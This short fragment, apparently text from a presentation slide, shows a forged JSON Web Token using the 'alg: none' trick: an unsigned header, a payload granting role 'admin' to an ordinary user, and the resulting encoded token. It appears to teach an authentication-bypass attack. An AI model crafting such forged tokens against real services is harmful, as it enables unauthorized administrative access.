 HEADER
{
"alg": "none"
}
base64UrlEncode(header)
PAYLOAD
{
"role": "admin",
"username": "user",
"exp": 1709904065
}
base64UrlEncode(payload)
eyJhbGciOiJub25lIn0K.eyJyb2xlIjoiYWRtaW4iLCJ1c2VybmFtZSI6InVzZXIiLCJleHAiOjE3MDk5MDQwNjV9